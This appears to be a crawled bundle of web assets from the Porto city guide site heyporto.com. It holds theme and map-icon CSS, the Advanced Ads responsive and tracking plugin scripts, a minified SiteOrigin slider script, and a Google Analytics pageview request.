i:hover,.wpfimage-wrapper .RibbonCTR .Sign i:hover,.anemptystylesheet:hover{color:#283891;}.pfnotificationwindow{background:rgba(247,247,247,0.9);}.pfnotificationwindow{border:1px solid #e0e0e0;}.pfnotificationwindow,.pfnotificationwindow a{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;color:#9e2121;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfnotificationwindow,.wf-loading .pfnotificationwindow a,{opacity: 0;}.ie.wf-loading .pfnotificationwindow,.ie.wf-loading .pfnotificationwindow a,{visibility: hidden;}.pfnot-err-button{background-color:#9e2121;}.pfnot-err-button:hover{background-color:#721414;}.pfnot-err-button,.pfnot-err-button:hover{color:#ffffff;}#pfcontrol > .pfcontrol-header ul li{background:#28353d;}#pfcontrol > .pfcontrol-header ul li:hover{background:#3c4e5a;}#pfcontrol > .pfcontrol-header ul li > i{color:#ffffff;}#pfsearch-draggable .pfitemlist-content{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #pfsearch-draggable .pfitemlist-content,{opacity: 0;}.ie.wf-loading #pfsearch-draggable .pfitemlist-content,{visibility: hidden;}#pfsearch-draggable .pfsearch-content,#pfsearch-draggable .pfitemlist-content,#pfsearch-draggable .pfmapopt-content,#pfsearch-draggable .pfuser-content{background:rgba(0,0,0,0.5);}#pfsearch-draggable label,#pfsearch-draggable .slider-input,#pfsearch-draggable .pfdragcontent{color:#FFFFFF;}#pfsearch-draggable > .pfsearch-header ul li,.wpfui-tooltip{background-color:#28353d;}#pfsearch-draggable > .pfsearch-header ul li:hover,.wpfui-tooltip{background-color:#3c4e5a;}#pfsearch-draggable > .pfsearch-header ul li > i,.wpfui-tooltip{color:#ffffff;}#pfsearch-draggable > .pfsearch-header ul li > i:hover,.wpfui-tooltip:hover{color:#ffffff;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{background-color:#28353d;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet{background-color:#284862;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{color:#ffffff;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet:hover{color:#FFFFFF;}.wpfinfowindow .pfifnext,.wpfinfowindow .pfifprev{background:rgba(0,0,0,0.5);}.wpfinfowindow .pfifnext,.wpfinfowindow .pfifprev{color:#ffffff;}.wpfinfowindow,.wpfinfowindow .pfinfoloading{background:#fffbf5;}.wpfinfowindow .wpftext > .wpftitle a,.wpfinfowindow .wptitle a,.wpfinfowindow .wpf-closeicon i{color:#333333;}.wpfinfowindow .wpftext > .wpftitle a:hover,.wpfinfowindow .wptitle a:hover,.wpfinfowindow .wpf-closeicon i:hover{color:#b00000;}.wpfinfowindow .wpftext > .wpftitle a{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext > .wpftitle a,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext > .wpftitle a,{visibility: hidden;}.wpfinfowindow .wpftext .wpfdetail{font-family:"Roboto Condensed";line-height:20px;font-weight:400;font-style:normal;color:#3a3a3a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext .wpfdetail,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext .wpfdetail,{visibility: hidden;}.wpfdetailtitle{color:#3a3a3a;}.pfinfowindowdlist > .pf-price{font-family:"Roboto Condensed";line-height:19px;font-weight:700;font-style:normal;color:#b00000;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfinfowindowdlist > .pf-price,{opacity: 0;}.ie.wf-loading .pfinfowindowdlist > .pf-price,{visibility: hidden;}.wpfinfowindow .wpftext > .wpfaddress{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;color:#3a3a3a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpftext > .wpfaddress,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpftext > .wpfaddress,{visibility: hidden;}.wpfinfowindow .wpfdetail .pfliittype{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;color:#747474;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpfinfowindow .wpfdetail .pfliittype,{opacity: 0;}.ie.wf-loading .wpfinfowindow .wpfdetail .pfliittype,{visibility: hidden;}.wpfinfowindow .wpfdetail .pfliittype a{color:#333333;}.wpfinfowindow .wpfdetail .pfliittype a:hover{color:#b00000;}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-ncpt.css
body_size: 5831
content:
.pfcat85-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat82-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_hotel_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat102-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/veterinarios_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat103-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/saude-24_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat83-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/Hostel_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat96-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/confeitarias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat99-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/discos-vinil_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat100-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/gelados-e-chocolates_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat101-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/farmacias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat97-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/discotecas_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat98-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/casas-de-fado_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat95-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/cafes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat106-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/cabeleireiros_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat105-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/barbearias_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat84-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat113-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_florista.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat108-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_joalharia.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat93-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat89-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat92-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat88-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat87-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat94-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat91-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat86-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/restaurantes_2.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat109-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_roupahomem.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat112-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_roupainterior.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat110-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/roupasenhora.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat111-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_sapataria.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat121-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/03/icon_mecania.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat197-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2017/11/Guest-house-1.png);opacity:0.7;background-size:52.5px 62px; width:52.5px; height:62px;}.pfcat182-mapicon{background-image:url(https://www.heyporto.com/wp-content/uploads/2018/02/icon_lavandaria.png);opacity:0.7;background-size:88px 108.5px; width:88px; height:108.5px;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js
body_size: 2426
content:
/**
 * plain js functions for displaying ads by size
 *
 **/

// basic variables
var advanced_ads_resizetimeout = 1000; // time to wait until resized window width is saved, in millisec
var advanced_ads_cookieexpires = 30; // days until the cookie expires

// save browserWidth in a cookie if not set or not equal to current saved width
if ( window.advads !== undefined && ! advads.get_cookie( 'advanced_ads_browser_width' ) ||
        advads.get_cookie('advanced_ads_browser_width') !== advanced_ads_get_browser_width()) {

    advanced_ads_save_width();

}

// save new browser width, when window resizes
if (window.addEventListener) {    // most non-IE browsers and IE9
   window.addEventListener("resize", advanced_ads_resize_window, false);
} else if (window.attachEvent) {  // Internet Explorer 5 or above
   window.attachEvent("onresize", advanced_ads_resize_window);
}

function advanced_ads_resize_window () {
	advads_resize_delay(function(){
		advanced_ads_save_width();
		if ( window.jQuery ) {
			jQuery( document ).triggerHandler( 'advanced-ads-resize-window' );
		}
	}, advanced_ads_resizetimeout);
}    

// save width in cookie
function advanced_ads_save_width () {
    var width = advanced_ads_get_browser_width();
    if( window.advads !== undefined ){
	    advads.set_cookie( 'advanced_ads_browser_width', width, advanced_ads_cookieexpires );
    }
}

// create a listener calling only once after resize
// http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed
var advads_resize_delay = (function(){
    var timer = 0;
    return function (callback, ms) {
	clearTimeout(timer);
	timer = setTimeout(callback, ms);
    };
})();

/**
 * get the width of the browser
 */
function advanced_ads_get_browser_width() {
    if ( window.jQuery ){    
        return jQuery(window).width();
    } else {
        var browserWidth = 0;
        if( typeof( window.innerWidth ) == 'number' ) {
            //Non-IE
            browserWidth = window.innerWidth;
        } else if( document.documentElement && document.documentElement.clientWidth ) {
            //IE 6+ in 'standards compliant mode'
            browserWidth = document.documentElement.clientWidth;
        } else if( document.body && document.body.clientWidth ) {
            //IE 4 compatible
            browserWidth = document.body.clientWidth;
        }
        return browserWidth;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js
body_size: 7021
content:
// ads loaded by passive cache busting
window.advadsGAAjaxAds = [];

// ads loaded by ajax cache busting
window.advadsGAPassiveAds = [];

( function( $ ) {
    /**
     * If cache-busting module is enabled.
     * With 'document.ready' this function will be called after 'document.ready'
     * from cache-busting when 'defer' attribute is added to scripts.
     * It is too late, hence do not use 'document.ready'.
     */
    if ( typeof advanced_ads_pro !== 'undefined' ) {
        advanced_ads_pro.observers.add( function( event ) {
            // waiting for the moment when all passive cache-busting ads will be inserted into html
            if ( event.event === 'inject_passive_ads' && $.isArray( event.ad_ids ) ) {
				var server = 'all';
				advadsGAPassiveAds = advadsGAPassiveAds.concat( event.ad_ids );
				var filteredIds = removeDelayedAdId( event.ad_ids );
				
                var advads_ad_ids;
                if ( advadsTracking.method === 'frontend' ) {
                    // cache-busting: off + cache-busting: passive
                    advads_ad_ids = advads_tracking_ads.concat( filteredIds );
                    // clean cache-busting: off
                    advads_tracking_ads = [];
                } else {
                    // select only passive cache-busting ads
                    advads_ad_ids = filteredIds;
					server = 'passive';
                }
				advads_track_ads( advads_ad_ids, server );
            }
            if ( event.event === 'inject_ajax_ads' && $.isArray( event.ad_ids ) ) {
				
				advadsGAAjaxAds = advadsGAAjaxAds.concat( event.ad_ids );
				var filteredIds = removeDelayedAdId( event.ad_ids );
				
				// ajax ads
				advads_track_ads( filteredIds, 'analytics' );
			}
        } );
    }
}( jQuery ) );

/**
 * remove delayed ad ids
 *
 * @param [arr] ids, the original array of ids
 * @return [arr] ids, the filtered array
 */
function removeDelayedAdId( ids ) {
	if ( jQuery( '[data-delayedgatrackid]' ).length ) {
		jQuery( '[data-delayedgatrackid]' ).each(function(){
			var id = parseInt( jQuery( this ).attr( 'data-delayedgatrackid' ) );
			if ( jQuery.isArray( ids ) ) {
				var index = ids.indexOf( id );
				if ( -1 != index ) {
					ids.splice( index, 1 );
				}
			}
			
		});
	}
	return ids;
}

/**
 * on DOM ready 
 */
jQuery(document).ready(function($){
	
	advads_tracking_ads = removeDelayedAdId( advads_tracking_ads );
	
    if ( typeof advanced_ads_pro === 'undefined' && advadsTracking.method === 'frontend' ) {
        // cache-busting: off
        advads_track_ads( advads_tracking_ads );
        // clean cache-busting: off
        advads_tracking_ads = [];
    }
});

jQuery( document ).on( 'advads_track_ads', function( e, ad_ids ) {
    advads_track_ads( ad_ids );
});

/**
 * on layer ad shown 
 */
jQuery( document ).on( 'advads-layer-trigger', function( e ) {
	if ( 'undefined' == typeof advadsGATracking ) {
		return;
	}
	advads_delayed_track_event( e );
} )

/**
 * on sticky ad shown 
 */
jQuery( document ).on( 'advads-sticky-trigger', function( e ) {
	if ( 'undefined' == typeof advadsGATracking ) {
		return;
	}
	advads_delayed_track_event( e );
} );

/**
 *  delayed tracking event
 */
function advads_delayed_track_event( ev ) {
	
	/**
	 * Retrieve the node with ad ids, can be the sticky/layer placement wrapper, or the ads themselves in case of groups 
	 */
	var $el = jQuery( ev.target );
	var $vector = [];
	if ( $el.attr( 'data-delayedgatrackid' ) ) {
		$vector = $el;
	} else {
		$vector = $el.find( '[data-delayedgatrackid]' );
	}
	
	if ( $vector.length ) {
		var ids = [];
		
		// collect ad ids
		$vector.each(function(){
			ids.push( parseInt( jQuery( this ).attr( 'data-delayedgatrackid' ) ) );
		});
		if ( 'undefined' == typeof advadsGATracking.delayedAds ) {
			advadsGATracking.delayedAds = [];
		}
		
		// then send the delayed tracking request
		advadsGATracking.delayedAds = advadsGATracking.delayedAds.concat( ids );
		advads_track_ads( advadsGATracking.delayedAds, 'delayed' );
	}
}
 
/**
 * track ads
 *
 * @param {arr} advads_ad_ids
 * @param {str} server, to which server the tracking request should be sent all|local|analytics
 */
function advads_track_ads( advads_ad_ids, server ) {
    if ( ! advads_ad_ids.length ) return; // do not send empty array
	if ( 'undefined' == typeof server ) server = 'all';
    var data = {
        ads: advads_ad_ids
    };
	if ( 'undefined' !== typeof advadsGATracking ) {
		// send tracking data to Google
		if ( 'undefined' === typeof advadsGATracking.deferedAds ) {
			advadsGATracking.deferedAds = [];
		}
		if ( 'local' != server ) {
			
			// ads ID-s already collected and will be sent automattically once the Analytics tracker is ready
			advadsGATracking.deferedAds = advadsGATracking.deferedAds.concat( advads_ad_ids );
			
			if ( 'delayed' == server ) {
				
				// "Delayed" tracking. Explicitely defined for placements that initially hide ads (timeout/scroll)
				jQuery( document ).trigger( 'advadsGADelayedTrack' );
				var passiveDelayed = [];
				
				// also track locally if needed ( passive cache busting )
				if ( -1 == ['frontend','ga'].indexOf( advadsTracking.method ) ) {
					if ( advadsGAPassiveAds.length ) {
						for ( var i in advads_ad_ids ) {
							if ( -1 != advadsGAPassiveAds.indexOf( advads_ad_ids[i] ) ) {
								passiveDelayed.push( advads_ad_ids[i] );
							}
						}
					}
					
					if ( passiveDelayed.length ) {
						for( var j in passiveDelayed ) {
							advadsGAPassiveAds.splice( advadsGAPassiveAds.indexOf( passiveDelayed[j] ), 1 );
						}
						jQuery.post( advadsTracking.ajaxurl, {ads:passiveDelayed}, function(response) {} );
					}
				}
				
			} else {
				
				// normal passive cache busting in concurent tracking
				if ( 'passive' == server &&  data.ads.length &&  -1 != ['onrequest','shutdown'].indexOf( advadsTracking.method ) ) {
					jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
				}
				// the "usual" defered tracking (once the GA tracker is ready)
				jQuery( document ).trigger( 'advadsGADeferedTrack' );
			}
			
		}
		
		if ( advadsGATracking.isParallel && 'analytics' != server && advadsTracking.method === 'frontend' ) {
			// if concurent tracking, also send data to the server
			if ( advadsGAAjaxAds.length ) {
				
				// remove first all ajax ads (already tracked)
				var removed = [];
				for ( var i in advadsGAAjaxAds ) {
					var index = data.ads.indexOf( advadsGAAjaxAds[i] );
					if ( -1 != index ) {
						data.ads.splice( index, 1 );
						removed.push( advadsGAAjaxAds[i] );
					}
				}
				if ( removed.length ) {
					for ( var j in removed ) {
						index = advadsGAAjaxAds.indexOf( removed[j] );
						advadsGAAjaxAds.splice( index, 1 );
					}
				}
			}
			
			if ( data.ads.length ) {
				jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
			}
		}
	} else {
		if ( 'analytics' != server ) {
			// just send tracking data to the server
			jQuery.post( advadsTracking.ajaxurl, data, function(response) {} );
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js
body_size: 3579
content:
var sowb=window.sowb||{};sowb.SiteOriginSlider=function(l){return{playSlideVideo:function(e){l(e).find("video").each(function(){void 0!==this.play&&this.play()})},pauseSlideVideo:function(e){l(e).find("video").each(function(){void 0!==this.pause&&this.pause()})},setupActiveSlide:function(e,i,t){var n=l(e).find(".cycle-sentinel"),s=l(i),o=s.find("video.sow-background-element");if(null==t?n.css("height",s.outerHeight()):n.animate({height:s.outerHeight()},t),o.length){var d=s.outerWidth()/s.outerHeight();o.outerWidth()/o.outerHeight()<d?o.css({width:"100%",height:"auto"}):o.css({width:"auto",height:"100%"}),o.css({"margin-left":-Math.ceil(o.width()/2),"margin-top":-Math.ceil(o.height()/2)})}}}},jQuery(function(u){sowb.setupSliders=sowb.setupSlider=function(){var r=new sowb.SiteOriginSlider(u);u(".sow-slider-images").each(function(){var n=u(this);if(n.data("initialized"))return n;var d=n.siblings(".sow-slider-pagination"),s=n.closest(".sow-slider-base"),o=s.find(".sow-slide-nav"),l=n.find(".sow-slider-image"),a=n.data("settings");l.each(function(e,i){var t=u(i),n=t.data("url");void 0!==n&&n.hasOwnProperty("url")&&(t.click(function(e){e.preventDefault(),window.open(n.url,n.hasOwnProperty("new_window")&&n.new_window?"_blank":"_self").opener=null}),t.find("a").click(function(e){e.stopPropagation()}))});var c=function(){var e=n.closest(".so-widget-fittext-wrapper");if(0<e.length&&!e.data("fitTextDone"))e.on("fitTextDone",function(){c()});else{s.show();var t=function(){n.find(".sow-slider-image").each(function(){var e=u(this);e.css("height",e.find(".sow-slider-image-wrapper").outerHeight())})};if(u(window).on("resize panelsStretchRows",t).resize(),n.on({"cycle-after":function(e,i,t,n,s){var o=u(this);r.playSlideVideo(n),r.setupActiveSlide(o,n),u(n).trigger("sowSlideCycleAfter")},"cycle-before":function(e,i,t,n,s){var o=u(this);d.find("> li").removeClass("sow-active").eq(i.slideNum-1).addClass("sow-active"),r.pauseSlideVideo(t),r.setupActiveSlide(o,n,i.speed),u(n).trigger("sowSlideCycleBefore")},"cycle-initialized":function(e,i){r.playSlideVideo(u(this).find(".cycle-slide-active")),r.setupActiveSlide(n,i.slides[0]),d.find(">li").removeClass("sow-active").eq(0).addClass("sow-active"),u(this).find(".cycle-slide-active").trigger("sowSlideInitial"),i.slideCount<=1&&(d.hide(),o.hide()),u(window).resize(),setTimeout(function(){t(),r.setupActiveSlide(n,i.slides[0]),n.find(".cycle-sentinel").empty()},200)}}).cycle({slides:"> .sow-slider-image",speed:a.speed,timeout:a.timeout,swipe:a.swipe,"swipe-fx":"scrollHorz",log:!1}),n.find("video.sow-background-element").on("loadeddata",function(){r.setupActiveSlide(n,n.find(".cycle-slide-active"))}),d.add(o).hide(),!s.hasClass("sow-slider-is-mobile")&&1<l.length){var i=!1;s.mouseenter(function(){d.add(o).clearQueue().fadeIn(150),i=!1}).mouseleave(function(){i=!0,setTimeout(function(){i&&d.add(o).clearQueue().fadeOut(150),i=!1},750)})}u(window).resize(function(){r.setupActiveSlide(n,n.find(".cycle-slide-active"))}),d.find("> li > a").click(function(e){e.preventDefault(),n.cycle("goto",u(this).data("goto"))}),o.find("> a").click(function(e){e.preventDefault(),n.cycle(u(this).data("action"))}),s.keydown(function(e){37===e.which?n.cycle("prev"):39===e.which&&n.cycle("next")})}},e=n.find("img"),i=0,t=!1;e.each(function(){u(this);this.complete?i++:u(this).one("load",function(){++i!==e.length||t||(c(),t=!0)}).attr("src",u(this).attr("src")),i!==e.length||t||(c(),t=!0)}),0===e.length&&c(),n.data("initialized",!0)})},sowb.setupSliders(),u(sowb).on("setup_widgets",sowb.setupSliders)}),window.sowb=sowb;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=761961591&t=pageview&_s=1&dl=https%3A%2F%2Fwww.heyporto.com%2Fesculturas%2F&ul=en-us%40posix&dt=Esculturas%20%E2%80%93%20Hey%20Porto&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1284760062&gjid=2138177084&cid=106041526.1769891835&tid=UA-93052961-1&_gid=277224724.1769891835&_r=1&_slc=1&z=1651402389
body_size: -450
content:
2,cG-3ETM601836